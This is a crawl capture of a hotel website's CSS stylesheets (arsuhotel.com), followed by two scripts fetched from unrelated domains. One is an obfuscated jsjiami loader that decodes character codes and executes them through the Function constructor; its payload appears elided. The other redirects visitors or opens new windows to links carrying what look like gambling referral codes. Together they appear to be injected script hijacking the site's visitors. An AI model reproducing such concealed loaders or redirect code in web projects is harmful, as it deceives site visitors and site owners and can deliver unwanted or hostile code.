.item3_top{cursor: pointer;/* position: fixed;bottom: 120px;z-index: 9 */}
.item3_top p{font-size: 18px;color: #fff;}
.item3_top img{width: 26px;height: auto;margin-left: 52px;}

.mall-box .mall-tb .cc_tm{position: absolute;top:78px;left: 85px;}
.mall-box .mall-tb .cc_tm{
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  transition: all 0.5s ease-out;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
}
.mall-box .mall-tb .cc_tm img{transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  transition: all 0.5s ease-out;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
}

.mall-box .mall-tb .cc_tm:hover {
  transform: scale(1.15);
  -webkit-transform: scale(1.15);
  -moz-transform: scale(1.15);
  transition: all 0.5s ease-out;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
}
.cc-product-item .cate-title {
    height: 56px !important;
}
.mall-box .mall-jd .cc_jd{position: absolute;top:88px;right: 60px;}
.mall-box .mall-jd .cc_jd{
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  transition: all 0.5s ease-out;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
}
.mall-box .mall-jd .cc_jd img{transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  transition: all 0.5s ease-out;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
}

.mall-box .mall-jd .cc_jd:hover {
  transform: scale(1.15);
  -webkit-transform: scale(1.15);
  -moz-transform: scale(1.15);
  transition: all 0.5s ease-out;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
}
.weixin{position: relative;overflow: inherit !important;}
.weixin .watchbcode{position: absolute;bottom: 78px;left: -56px;display: none;}
.weixin:hover .watchbcode{display: block;}

@media (max-width: 1639px) and (min-width: 1349px){
  .mall-box .mall-tb .cc_tm{top:16px;left: 38px;}
  .mall-box .mall-jd .cc_jd{top:24px;right: 20px;}
}

@media (max-width: 1348px) and (min-width: 1024px){
  .mall-box .mall-tb .cc_tm img{width: 110px;
      height: 120px;}
  .mall-box .mall-jd .cc_jd img{width: 110px;
      height: 120px;}
}
@media (max-width: 767px){
  .footer{height: auto;}
  .mall-box .mall-tb .cc_tm img{width: 80px;
      height: 90px;}
  .mall-box .mall-jd .cc_jd img{width: 80px;
      height: 90px;}
  .mall-box .mall-jd .cc_jd{
    top: 17px;
    right: 24px;
  }
  .mall-box .mall-tb .cc_tm{
    top: 17px;
    left: 24px;
  }
  .leftbar{position: relative;}
  .leftbar .logo img{margin-right: 0px;}
  .mb_cc_nav{position: absolute;top:0;left: 56px;margin-top:0 !important;z-index: 9;}
  .c_name{display: none;}
  .news-content .swiper-container .swiper-pagination{text-align: center;}
  .pagination-box .long p{line-height: 30px !important;}
  .pagination-box .child p{line-height: 30px !important;}
  .pagination-box .child, .long{font-size: 16px !important;width: 30px !important;height: 30px !important;line-height: 30px !important;margin-left:4px !important;}
  .pagination-box .long{width: 70px !important;}
  .detail-body p img{max-width: 100% !important; height: auto !important;}
  .li-item .li-item-img{max-height: 222px;}
  .pic-text-list .li-item .li-item-img{max-height: 216px;}
  .pic-text-list{width: 100%;}
}

--- FILE ---
content_type: text/css
request_url: http://www.arsuhotel.com/Public/css/index.css
body_size: 5755
content:

.header.index-header { height: 200px; width: 100%; z-index: 6; background-color: transparent; }

.header.index-header.on { background-color: #fff;}
.index-header.header .topbar-box { padding-right: 8%;}
.index-header.header .logo {margin-top: 30px; padding-left: 120px; }
.index-header.header .logo img { height: 140px;}
.index-header.header .topbar-box li .child {height: 200px;line-height: 200px; }
.index-header.header .menu-btn { top: 82px;}

.index-header.header.on { background-color: #fff;height:112px;}
.index-header.header.on .topbar-box li .child  { height: 112px; line-height: 112px;}
.index-header.header.on .logo{    margin-top: 8px;}
.index-header.header.on .logo img { height: 96px;}
.index-header.header.on .menu-btn { top: 44px;}
.index-page .banner-index .banner-static  { height: 1077px;}
.index-page .banner-static-box .banner-static {  width: 94%;  }

.show-list1 { margin-bottom: 38px; position: relative;position: relative; margin-right: -38px;}
.show-list1 .item {float: left;width: 50%;}
.show-list1 .item-area { margin-right: 38px; margin-bottom: 38px;}
.show-list1 .item.three .item-area ,.show-list1 .item.four .item-area  { margin-bottom: 0;}
.show-list1 .item.four { position: absolute; bottom: 0;}

.show-list1 .item.two .swiper-slide { display: table;}
.show-list1 .item.two .swiper-slide  .descript-con { display: table-cell; vertical-align: middle;}
.show-list2 .item {float: left; }
.show-list2 .item.one   { width: 1090px; height: 730px;}
.show-list2 .item.two ,.show-list2 .item.three{ width:745px; height: 365px; float: left;} 
.show-list2 .item .hover .table-cell { padding-bottom: 45px; vertical-align: bottom;}
.show-list2 .item .pic-wrap { background-size: 101%; -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
 }
.show-list2 .item .pic-wrap:after { background-color:#000;
    content: '';
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 0;
    width: 100%; height: 100%; opacity: 0;}
.show-list2 .item:hover .pic-wrap{ /* background-size: 120%; */}
.show-list2 .item:hover .pic-wrap:after { opacity: .5;}
.show-list2 .item .item-txt { box-sizing: border-box;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    color:#fff;
   padding-bottom: 38px;
    -moz-transform: translateY(65px);
    -ms-transform: translateY(65px);
    -webkit-transform: translateY(65px);
    transform: translateY(65px);
    -webkit-transition: transform .4s ease 0s;
    -moz-transition: transform .4s ease 0s;
    -o-transition: transform .4s ease 0s;
    -ms-transition: transform .4s ease 0s;
    transition: transform .4s ease 0s;}
.show-list2 .item.one .item-txt { padding-bottom: 128px; -moz-transform: translateY(282px);
    -ms-transform: translateY(282px);
    -webkit-transform: translateY(282px);
    transform: translateY(282px);}
.show-list2 .item .item-txt .child-title {  margin-bottom:20px; }
.show-list2 .item .item-txt{background:url('../images/cc_dian.png')}
.show-list2 .item:hover .item-txt{background:inherit;}
.show-list2 .item.one .item-txt .child-title { margin-bottom:30px; }

    .show-list2 .item.one .descript-con .table-cell {     display: table-cell;
    vertical-align: middle;}
.show-list2 .item .hover p.introduce  { padding: 30px 0;}
.show-list2 .item:hover .item-txt ,.show-list2 .item.one:hover .item-txt
{-moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);}
.pic-wrap img { opacity: 0;}
.index-page .descript-con {padding: 0 120px;text-align: left; margin:0 auto; }
.showContImgs li .hover h5{font-size: 36px;}
.show-list1 .item.two .swiper-pagination1 {width: inherit; text-align: left; left: 120px;bottom: 20px;}
.show-list1 .swiper-pagination { position: absolute; width: 100%; text-align: center; padding-top: 0; bottom:56px;}
.show-list1 .swiper-pagination .swiper-pagination-bullet { width: 28px; height: 28px; background-color: #e1dfe0; border-radius: 50px; -webkit-border-radius:50px; -moz-border-radius:50px;}
.show-list1 .swiper-pagination .swiper-pagination-bullet-active { background-color: #985c16;}
.show-list1 .swiper-slide .left-con {    color: #222222; display: table-cell;vertical-align: top; width: 40%;}
.show-list1 .swiper-slide .left-con h1 {     padding: 20px 0 14px 0;}
.show-list1 .swiper-slide .left-con h3 { font-size: 30px;}
.show-list1 .swiper-slide .right-con { display: table-cell;vertical-align: bottom;width: 60%;padding-left: 30px;}
.show-list1 .swiper-slide .right-con img { float: right;width: 90%;}
.show-list1 .item.two  .swiper-slide  .more-btn { border-color: #666; color:#656565;}
.show-list1 .item.two .swiper-slide .more-btn:hover {    background-color: #824e14; color:#fff;}
.show-list1 .item.two .item-area ,.show-list1 .item.four .pic-wrap { height: 502px;}
.show-list1 .item.one  .pic-wrap,.show-list1 .item.three .pic-wrap { width: 100%; height: 848px; }
.index-page .model-item1 {padding: 45px 0;  }
.index-page .belief-box { display: table; width: 100%; height: 692px; background-color: #f6f6f6; background-size: contain; background-position: right; background-repeat: no-repeat;}
.index-page .belief-box h4 { color: #212121;}
.index-page .belief-box h1 { color: #444;}
.index-page .belief-box .con-box { width:35%;}
.index-page .belief-box .descript-con { display: table-cell; vertical-align: middle; padding-left: 120px;}
.index-page .descript-con h1 {font-size:52px; padding: 20px 0 50px 0;}
.index-page .descript-con h4 { font-size: 26px;}
.index-page .descript-con .more-box { margin-top: 50px;}

.showContImgs .item .baseH {display: block; position: relative; height: 100%;overflow: hidden;}
.showContImgs .item .pic-wrap {background: no-repeat center center;-webkit-background-size: cover;background-size: cover;}
.showContImgs .item .hover{position: absolute;left:0;top:0;z-index: 4;width: 100%;height: 100%;/*background: url(../images/index/sbg.png) repeat;*/text-align: center;color:#fff;}
.showContImgs .item .hover .table {display:table;height: 100%;width: 100%; }
.showContImgs .item .hover .table-cell{display:table-cell;vertical-align: middle;}
.showContImgs .item .more-btn { background-color: transparent; border:1px solid #fff; color: #fff; }
.showContImgs .item .more-btn:hover { background-color: #fff; color: #985c16;}


.index-page .model-item3 { padding:44px 0; }
.mall-box { height: 355px; text-align: center; background-color: #eeeeee; position: relative; }
.mall-box h2 { font-size: 48px; letter-spacing: 10px; line-height: 355px; color: #333;}
.mall-box .mall-tb ,.mall-box .mall-jd { position: relative; width: 582px; position: absolute; top:0; height: 355px;}
.mall-box .mall-tb {left: 0; background-image: url(../images/mall-tb.png); background-size: cover;    background-repeat: no-repeat;}
.mall-box .mall-jd { right: 0;background-image: url(../images/mall-jd.png); background-size: cover;    background-repeat: no-repeat;}
.mall-box .enter { color: #fff; position: absolute;}
.mall-box .mall-tb .enter { right: 66px;top: 30px; }
.mall-box .mall-jd .enter { left: 66px; bottom: 30px;}
.mall-box .enter-icon { display: inline-block;vertical-align: middle; width: 14px; height: 25px; background-image: url(../images/enter-w.png);background-size: 100%;}
.mall-box .enter-icon+.enter-icon { margin-left: -6px;}
.mall-box .mall-jd .enter-icon { transform:rotate(180deg);
-ms-transform:rotate(180deg);   /* IE 9 */
-moz-transform:rotate(180deg);  /* Firefox */
-webkit-transform:rotate(180deg); /* Safari 和 Chrome */
-o-transform:rotate(180deg); }

@media (min-width:1920px) {
.index-page .container { width: 1835px;}
.index-page .nav-drownbox .container  { width: 1414px;}
/*.header .logo { padding-left:0px;}*/
}
@media (min-width:1600px) and (max-width: 1919px){
  .index-page .nav-drownbox .container { width:1200px; padding:40px 0;}
   .index-header.header .logo {padding-left: 80px;}
 

  .index-page .model-item3 { padding:28px 0; }
  .index-page .belief-box .descript-con { padding-left: 80px;}
  .index-page .descript-con h1 { font-size: 42px;padding: 20px 0 40px 0;}
  .index-page .descript-con h4 { font-size: 20px;}
  .index-page .descript-con { padding: 0 80px;}
  .show-list1 { margin-bottom: 28px; margin-right: -28px;}
  .show-list1 .item-area { margin-right: 28px; margin-bottom: 28px;}
  .show-list1 .item.one  .pic-wrap,.show-list1 .item.three .pic-wrap { width: 100%; height: 710px; }
  .show-list1 .item.two .swiper-pagination1 { bottom: 26px; left: 80px;}
  .show-list1 .item.three .swiper-slide { height: 710px; }
  .show-list1 .item.two .item-area ,.show-list1 .item.four .pic-wrap { height: 402px;}
  .show-list1 .item.two .descript-con h1 { padding: 10px 0 20px 0;}
  .show-list2 .item .child-title { font-size: 20px;}
  .show-list2 .item.one  ,.show-list2 .item.one  .pic-wrap { width: 940px; height: 586px;}
  .show-list2 .item.two ,.show-list2 .item.two  .pic-wrap,.show-list2 .item.three,.show-list2 .item.three  .pic-wrap { width:600px; height:293px;} 
  .mall-box { height: 305px;  }
  .mall-box h2 {  line-height: 305px;     font-size: 40px; letter-spacing: 8px;}
  .mall-box .mall-tb ,.mall-box .mall-jd {height: 305px;}
}

@media (min-width: 1024px) and (max-width: 1348px){ 

  .index-page .nav-drownbox .container { width:700px; padding:20px 0;}
  .index-header.header { height: 100px;}
  
  .index-header.header .logo {padding-left: 40px;}
   .index-header.header.on {height:90px;}
  .index-header.header.on .topbar-box li .child  { height: 90px; line-height: 90px;}
  .index-header.header.on .logo{    margin-top: 14px;}
  .index-header.header.on .logo img { height: 60px;}
  .index-header.header.on .menu-btn { top: 34px;  }
.index-header.header .topbar-box li .child { height: 100px; line-height: 100px;}
.index-header.header .logo   {    margin-top: 10px;}
.index-header.header .logo img  { height: 80px;}
.index-header.header .menu-btn {     top: 34px;}
  .index-page .banner-index .banner-static { height: 450px;width: 100%;}
  .banner-static-box .bdshare-button-style0-32 a {margin-bottom: 20px;}
  .banner-static-box .bdshare-button-style0-32 .bds_sqq { width:28px; height: 28px;}
  .banner-static-box .bdshare-button-style0-32 .bds_tsina {width:28px; height: 24px; }
  .banner-static-box .bdshare-button-style0-32 .bds_weixin {width:28px; height: 24px; }
  .video-box {height: 160px; margin-bottom:20px;}
  .video-box .video-icon { margin-top: -20px; margin-left: -20px;width: 40px; height: 40px;}
  .pos-right { margin-right: -14px;}
.index-page .wrapper:after { top:100px;}
  .index-page .model-item1 { padding:16px 0; }
  .index-page .model-item3 { padding: 16px 0;}
  .index-page .belief-box { height: 300px;}
  .index-page .belief-box .con-box { width: 490px;   }
  .index-page .belief-box .descript-con {  padding: 0 40px;}
  .index-page .descript-con { padding: 0 40px;}
  .index-page .descript-con h1 { font-size: 24px;padding: 10px 0 20px 0;}
  .index-page .descript-con h4 { font-size: 16px;}
  .index-page .descript-con h2 { font-size:16px;     padding-bottom: 8px;   line-height: 22px;}
  .index-page .descript-con .more-box { margin-top: 30px;}

  .more-btn { width: 130px; height: 36px; line-height:36px; font-size: 14px;}
  .show-list1 { margin-right: -16px; margin-bottom: 16px;} 
  .show-list1 .item-area { margin-right: 16px; margin-bottom: 16px;}
  .show-list1 .item.two .item-area ,.show-list1 .item.four .pic-wrap{ height: 220px;}
  .show-list1 .item.one  .pic-wrap,.show-list1 .item.three .pic-wrap {height: 482px; }
  .show-list1 .item.one  .pic-wrap img,.show-list1 .item.three .pic-wrap img { height: 482px;}
  .show-list1 .item.three .swiper-slide { height: 482px;}
  .show-list1 .item.two .swiper-slide { height: 220px;}
  .show-list1 .item.two .swiper-pagination1 { bottom: 0; left: 40px;}
  .show-list1 .item.four .more-box { margin-top: 0px;}
  .show-list2 .item.one, .show-list2 .item.one .pic-wrap { height: 360px;    width: 540px;}
  .show-list2 .item.two, .show-list2 .item.two .pic-wrap, .show-list2 .item.three, .show-list2 .item.three .pic-wrap {    width: 360px; height:180px;}
  .show-list2 .item .hover .table-cell {  padding-bottom: 20px;}
  .show-list2 .item.one .hover .table-cell { padding-bottom: 30px;}
  .show-list2 .item .pic-wrap { background-size: 102%;}
  .show-list2 .item .item-txt { padding-bottom: 20px;-moz-transform: translateY(44px);
    -ms-transform: translateY(44px);
    -webkit-transform: translateY(44px);
    transform: translateY(44px);}
    .show-list2 .item .item-txt .introduce{ font-size: 12px;}
  .show-list2 .item .item-txt .child-title,.show-list2 .item.one .item-txt .child-title { margin-bottom: 6px;}
  .show-list2 .item.one .item-txt { padding-bottom: 20px;
    -moz-transform: translateY(146px);
    -ms-transform: translateY(146px);
    -webkit-transform: translateY(146px);
    transform: translateY(146px);
}


  .mall-box { height: 160px;}
  .mall-box h2 { line-height: 160px;font-size: 22px; letter-spacing: 5px;}
  .mall-box .mall-tb, .mall-box .mall-jd { width: 320px; height: 160px;}
  .mall-box .enter { font-size: 14px;}
  .mall-box .mall-jd .enter { bottom: 20px;  }
  .mall-box .mall-tb .enter { top:20px;}
  .mall-box .enter-icon { width: 12px; height: 14px; background-size: 12px 14px;}
}
@media (min-width: 1024px) and (max-width: 1599px){ 
  body { font-size: 14px;}
  p { line-height: 20px;}
  h1{ font-size: 24px; line-height: 30px;}
  h2 { font-size: 20px;line-height: 26px;}
  h3 { font-size: 18px; line-height: 24px;}
  h4 { font-size: 16px; line-height: 22px;}
  h6 { font-size: 14px;}
  

  .show-list2 .item.one { width: 60%;}
  .show-list2 .item.two ,.show-list2 .item.three { width:40%;} 
  .show-list1 .item .swiper-pagination { bottom: 18px;}
  .show-list1 .item .swiper-pagination .swiper-pagination-bullet { width: 14px; height:14px;}
  /*.footer .footer-copyright{ padding: 25px 0;}*/
}
@media (min-width:1349px) and (max-width:1599px){
  body{ font-size: 14px;}
  h1{ font-size: 28px; line-height: 32px;}
  h2 { font-size: 24px;}
  h3 { font-size: 22px; line-height: 30px;}
  h4 { font-size: 18px; line-height: 30px;}
  h6 { font-size: 16px;}
  .nav-drownbox .container ,.index-page .nav-drownbox .container{ width: 880px; padding: 50px 0;}
  .index-page .wrapper:after { top:120px;}

  

  .index-header.header .logo { padding-left: 60px;}
  .index-header.header .topbar-box li .child {height:120px; line-height: 120px; }
  .index-header.header { height: 120px;}
  .index-header.header .logo {margin-top: 15px;}
  
  .index-header.header .logo img { height: 90px;}
  .index-header.header .menu-btn {top: 50px; }


  
 
  .index-header.header.on {height:100px;}
  .index-header.header.on .topbar-box li .child  { height: 100px; line-height: 100px;}
  .index-header.header.on .logo{    margin-top:10px;}
  .index-header.header.on .logo img { height: 80px;}
  .index-header.header.on .menu-btn { top: 38px;}


  .index-page .banner-index .banner-static { height: 600px;}
  .banner-static-box .bdshare-button-style0-32 a {margin-bottom: 26px;}
  .banner-static-box .bdshare-button-style0-32 .bds_sqq { width:28px; height: 28px;}
  .banner-static-box .bdshare-button-style0-32 .bds_tsina {width:28px; height: 24px; }
  .banner-static-box .bdshare-button-style0-32 .bds_weixin {width:28px; height: 24px; }
  .video-box {height: 200px; margin-bottom:30px;}
  .video-box .video-icon { margin-top: -25px; margin-left: -25px;width: 50px; height: 50px;}
    .pos-right { margin-right: -14px;}

  .index-page .model-item1 { padding: 18px 0;}
  .index-page .belief-box { height: 350px;}
  .index-page .belief-box .con-box { width: 490px;   }
  .index-page .belief-box .descript-con {  padding: 0 60px;}
  .index-page .descript-con { padding: 0 60px;}
  .index-page .descript-con h1 { font-size: 30px; padding: 10px 0 20px 0;}
  .index-page .descript-con h4 { font-size: 18px;}
  .index-page .descript-con h2 { font-size:16px;    line-height: 22px;}
  .index-page .descript-con .more-box { margin-top: 30px;}
  .more-btn { width: 150px; height: 40px; line-height:40px; font-size: 16px;}
  
  

  
 
   .index-page .model-item3 { padding: 18px 0;}
  .show-list1 { margin-right: -18px; margin-bottom: 18px;} 
  .show-list1 .item-area { margin-right: 18px; margin-bottom: 18px;}

  .show-list1 .item.two .item-area ,.show-list1 .item.four .pic-wrap{ height: 300px;}
  .show-list1 .item.one  .pic-wrap,.show-list1 .item.three .pic-wrap {height: 628px; }
  .show-list1 .item.one  .pic-wrap img,.show-list1 .item.three .pic-wrap img { height: 628px;}
  .show-list1 .item.three .swiper-slide { height: 628px;}
  .show-list1 .item.two .swiper-slide { height: 300px;}
  .show-list1 .item.two .swiper-pagination1 { width: inherit; bottom: 26px; left: 60px;}
  .show-list1 .item .more-btn { width: 130px; height: 40px; line-height: 40px;}
  .show-list1 .item.four .more-box { margin-top: 10px;}
  .show-list2 .item.one, .show-list2 .item.one .pic-wrap {    width: 750px; height: 440px;}
  .show-list2 .item.two, .show-list2 .item.two .pic-wrap, .show-list2 .item.three, .show-list2 .item.three .pic-wrap {width: 450px; height: 220px;}
  .show-list2 .item .hover .table-cell {  padding-bottom: 30px;}
  .show-list2 .item.one .hover .table-cell { padding-bottom: 40px;}
  .show-list2 .item .item-txt {padding-bottom: 30px;     -moz-transform: translateY(45px);
    -ms-transform: translateY(45px);
    transform: translateY(45px);
    transform: translateY(45px);}
    .show-list2 .item.one .item-txt {padding-bottom: 30px;     -moz-transform: translateY(185px);
    -ms-transform: translateY(160px);
    transform: translateY(160px);
    transform: translateY(160px);}
  .show-list2 .item .item-txt .child-title,.show-list2 .item.one .item-txt .child-title { margin-bottom: 10px;}
  .show-list2 .item .hover p.introduce { padding:18px 0;}
  .mall-box { height: 220px;}
  .mall-box h2 { line-height: 220px;font-size: 26px;    letter-spacing: 8px;}
  .mall-box .mall-tb, .mall-box .mall-jd { width: 390px; height: 220px;}
  .mall-box .enter { font-size: 16px;}
  .mall-box .enter-icon { width: 12px; height: 16px; background-size: 12px 16px;}
}
@media (min-width: 768px) and (max-width: 1023px){ 
.index-page .nav-drownbox .container { width:80%; padding:20px 0;}    
    /*.wrapper { padding-top: 60px;padding-bottom: 20px;}
    .wrapper:after {top:60px;}*/
    .index-page .wrapper:after { top:80px;}
 
  .index-header.header { height: 80px;}
  .index-header.header .logo { margin-top: 16px;}
  .index-header.header .logo img { height: 50px;}
  .index-header.header .topbar-box li .child { height: 80px;line-height: 80px;}
  .index-header.header .menu-btn {  top: 32px;}
  .index-header.header .logo {padding-left: 30px;}
   .index-header.header.on {height:60px;}
  .index-header.header.on .topbar-box li .child  { height: 60px; line-height: 60px;}
  .index-header.header.on .logo{    margin-top: 6px;}
  .index-header.header.on .logo img { height: 50px;}
  .index-header.header.on .menu-btn { top:20px;}

 .index-page .banner-index .banner-static { height: 350px;width: 100%;}
  .banner-static-box .bdshare-button-style0-32 a {margin-bottom: 20px;}
  .banner-static-box .bdshare-button-style0-32 .bds_sqq { width:22px; height: 22px;}
  .banner-static-box .bdshare-button-style0-32 .bds_tsina {width:22px; height: 20px; }
  .banner-static-box .bdshare-button-style0-32 .bds_weixin {width:22px; height: 20px; }
  .video-box {height: 120px; margin-bottom:20px;}
  .video-box .video-icon { margin-top: -15px; margin-left: -15px;width: 30px; height: 30px;}
  .pos-right { margin-right: -11px;}

 .index-page .model-item1 {padding: 12px 0; }
 .index-page .model-item3 { padding: 12px 0;}
 .index-page .belief-box { height: 280px;}
 .index-page .belief-box .descript-con { padding-left: 30px;}
 .index-page .belief-box .con-box { width: 425px;   }
 .index-page .descript-con { padding: 0 30px;}
 .index-page .descript-con h1 { font-size: 20px; padding: 10px 0 10px 0;}
 .index-page .descript-con h4 { font-size: 14px;}
.index-page .descript-con h2 { font-size:14px;     padding-bottom: 4px;   line-height: 20px;}
 .index-page .descript-con .more-box { margin-top: 20px;}
 .more-btn { width: 80px; height: 26px; line-height: 26px; font-size: 12px;}
.show-list1 { margin-right: -12px; margin-bottom: 12px;} 
.show-list1 .item-area { margin-right: 12px; margin-bottom: 12px;}
 .show-list1 { margin-bottom: 12px;}
 .show-list1 .item.one .pic-wrap, .show-list1 .item.three .pic-wrap { height: 340px;}
 .show-list1 .item.two .item-area, .show-list1 .item.four .pic-wrap { height: 200px;}
 .show-list1 .item.three .swiper-slide { height: 340px; }
 .show-list1 .swiper-pagination { bottom: 18px;}
  .show-list1 .swiper-pagination .swiper-pagination-bullet { width: 10px; height:10px;}
  .show-list1 .swiper-pagination .swiper-pagination-bullet+.swiper-pagination-bullet { margin-left: 8px;}
  .show-list1 .item.two .swiper-pagination1 { bottom: 10px; margin-top: 0px; padding-left: 0px; left: 30px;}
  .show-list1 .item.four .more-box { margin-top: 0px;}
  .show-list2 .item.one { width: 60%;}
  .show-list2 .item.two ,.show-list2 .item.three { width:40%;}
  .show-list2 .item.one, .show-list2 .item.one .pic-wrap { height: 280px;}
  .show-list2 .item.two, .show-list2 .item.two .pic-wrap, .show-list2 .item.three, .show-list2 .item.three .pic-wrap { height:140px;}
    .show-list2 .item .pic-wrap { background-size: 104%;}
  .show-list2 .item .item-txt { padding-bottom: 18px;    -moz-transform: translateY(35px);
    -ms-transform: translateY(35px);
    -webkit-transform: translateY(35px);
    transform: translateY(35px);}
  .show-list2 .item .item-txt .child-title { margin-bottom: 0;}
  .show-list2 .item.one .item-txt {   padding-bottom: 18px;   -moz-transform: translateY(144px);
    -ms-transform: translateY(144px);
    -webkit-transform: translateY(144px);
    transform: translateY(144px); }
  .show-list2 .item.one .item-txt .child-title { margin-bottom: 10px;}
  .mall-box {  height: 100px;}
  .mall-box .mall-tb, .mall-box .mall-jd { width: 30%; height: 100px;  }
  .mall-box h2 {line-height: 100px; font-size: 18px; letter-spacing: 4px;}
  .mall-box .mall-tb .enter { right: 26px;top: 14px; }
  .mall-box .mall-jd .enter { left: 40px;bottom: 14px; }
  .mall-box .enter-icon { width: 12px; height: 14px; background-size: 12px 14px;}
}
@media (max-width: 1440px){
.index-page .banner-static-box .banner-static { width: 100%;}
.pos-right {display: none;}
}
@media (max-width: 767px){
   .header.index-header,.index-header.header.on { height: 60px;}
  .index-header.header .logo,.index-header.header.on .logo { margin-top: 0;}
  .index-header.header .logo img, .index-header.header.on .logo img{ height: 40px;}
.index-header.header .menu-btn,.index-header.header.on .menu-btn { width: 25px; height: 20px; background-size: 25px 20px; top:22px; right: 45px;}
  
  .header.index-header { position:fixed;width: 100%; background-color: #fff;z-index: 9;} 
  .header.index-header .topbar-box.mb li .child { padding: 13px 0; height: inherit;line-height: inherit;}
  .header.index-header .logo {padding-left: 0px;}
  .index-header.header .topbar-box { padding-right: 0;}
  .index-page .wrapper { padding-top: 60px;}

  .index-page .banner-index .banner-static { height: 530px; width: 100%;}
  .index-page .main-wrapper { padding: 12px;}
  .index-page .model-item1 { padding: 0;}
  .index-page .model-item3 { padding: 12px 0 0;}
  .index-page .belief-box { height: 360px;background-size: cover; }
  .index-page .belief-box .descript-con { padding: 0 22px;}
  .index-page .belief-box .con-box { width: inherit;}
  .index-page .descript-con { padding: 0 22px; }
  .index-page .descript-con h1 {font-size: 22px; padding: 6px 0;}
  .index-page .descript-con h4 { font-size: 14px;line-height: 16px;}
  .index-page .descript-con .more-box { margin-top: 8px;}
  .more-btn { width: 140px; height: 30px; line-height: 30px; font-size: 14px; margin:auto;}
  .index-page .show-list1 .item { float: none; width: inherit;}
  .index-page .showContImgs .item { margin-top: 12px;}
  .show-list1 ,.show-list1 .item-area { margin:0;}
  .show-list1 .item.two .item-area, .show-list1 .item.three .item-area { margin-left: 0;}
  .show-list1 .item.one .pic-wrap, .show-list1 .item.three .pic-wrap { height: 325px;}
  .show-list1 .item.two .item-area, .show-list1 .item.four .pic-wrap,.show-list1 .item.two .swiper-slide { height: 190px;}
  .show-list1 .item.two .swiper-slide  {      margin-top: -10px; }
  .show-list1 .item.two .swiper-pagination { bottom: 20px;left: 22px;}
  .show-list1 .item.four { position: static;}
  .show-list1 .item.four .descript-con { text-align: center;}
  .show-list1 .item.four .hover h1 { margin-bottom: 18px;}
  .show-list1 .swiper-slide  .more-btn { width: 95px; height: 30px; line-height: 30px;margin: 0;}
  .show-list1 .swiper-slide .left-con h1 { padding: 4px 0 ;}
  .show-list1 .swiper-slide .left-con h3 { font-size: 18px;}
  .show-list1 .swiper-slide .right-con { padding-left: 0;    vertical-align: middle;}
  .show-list1 .swiper-slide .right-con img { width: 100%;}
  .show-list1 .item.three .swiper-slide { height: 325px;}
  .show-list1 .item.three .swiper-pagination { padding: 0;    bottom: 10px;}
  .show-list1 .swiper-pagination .swiper-pagination-bullet { width: 12px; height: 12px;}
  .show-list1 .swiper-pagination .swiper-pagination-bullet+.swiper-pagination-bullet { margin-left: 4px;}
  .showContImgs .show-list2 {margin-top: 12px;}
  .showContImgs .show-list2 .item { margin-top: 0;}
  .showContImgs .show-list2 .item,.showContImgs .show-list2 .item .pic-wrap { width: inherit; height: 100%;}
  .showContImgs .show-list2 .item.two,.showContImgs .show-list2 .item.two .pic-wrap ,.showContImgs .show-list2 .item.three,.showContImgs .show-list2 .item.three .pic-wrap  { height: 170px;}
    .show-list2 .item.one .item-txt .child-title ,.show-list2 .item .item-txt .child-title{ margin-bottom:12px;font-size: 14px; line-height: 20px;}

.show-list2 .item.one .item-txt  .introduce {display: none;}
.show-list2 .item .item-txt { padding-bottom: 14px;-moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -webkit-transform: translateY(30px);
    transform: translateY(30px);}
  .show-list2 .item.one .item-txt {   
    padding-bottom: 0px;
    -moz-transform: translateY(60px);
    -ms-transform: translateY(60px);
    -webkit-transform: translateY(60px);
    transform: translateY(60px);
}
.show-list2 .item.one .descript-con  { display: table;    width: 100%;
    height: 100%;}
    .show-list2 .item.one:hover .item-txt {  height: 100%;}
  .show-list2 .item .item-txt h1 { margin-bottom: 6px;}
  .show-list2 .item.one .hover p.time-txt { display: none;}
  .show-list2 .item .hover p.introduce { display: none;}
  .show-list2 .item .hover p.time-txt { padding-bottom: 0;}
  .show-list2 .item .hover h2 { font-size: 14px; line-height: 20px;}
  .show-list2 .item .hover .table-cell {padding-bottom: 20px;}
  .show-list2 .item .more-box { margin-top: 12px;} 
  .mall-box {  height: 120px;}
  .mall-box .mall-tb, .mall-box .mall-jd { width: 60%; height: 120px;  }
  .mall-box h2 { display: none;}
  .mall-box .mall-tb .enter { right: 14%;top: 10px; font-size: 12px;}
  .mall-box .mall-jd .enter { left:14%;bottom: 10px;  right: auto;font-size: 12px;}
  .mall-box .enter-icon { width: 8px; height: 10px; background-size: 8px 10px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://666777888abf.com/main.js
body_size: 2760
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');

--- FILE ---
content_type: application/javascript
request_url: https://v66v9.top/static/js/code.js
body_size: 240
content:
function ybty_visit(key,code) {
    window.location.href = ybty_link[key]+code;
}
function ybty_visit_newopen(key,code) {
    window.open(ybty_link[key]+code) 
}
function ybty_kf(url) {
    window.open(url)
}
function getMyUrl(key,code){
   return ybty_link[key]+code;
}

var hth_code = '';
var kaiyun_code = '';
var jiuyou_code = '';

